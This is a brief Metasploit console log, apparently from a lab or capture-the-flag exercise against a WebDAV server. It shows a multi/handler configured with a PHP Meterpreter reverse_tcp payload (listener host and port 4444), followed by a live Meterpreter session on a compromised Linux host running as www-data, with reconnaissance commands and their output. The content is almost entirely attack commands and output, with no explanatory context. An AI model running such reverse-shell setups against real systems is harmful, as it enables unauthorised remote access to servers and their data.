 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
meterpreter > getuid
Server username: www-data (33)
meterpreter > getwd
/var/www/webdav
meterpreter > sysinfo
Computer    : server1
OS          : Linux server1 4.15.0-108-generic #109-Ubuntu SMP
Jun 19 11:33:10 UTC 2020 x86_64
Meterpreter : php/linux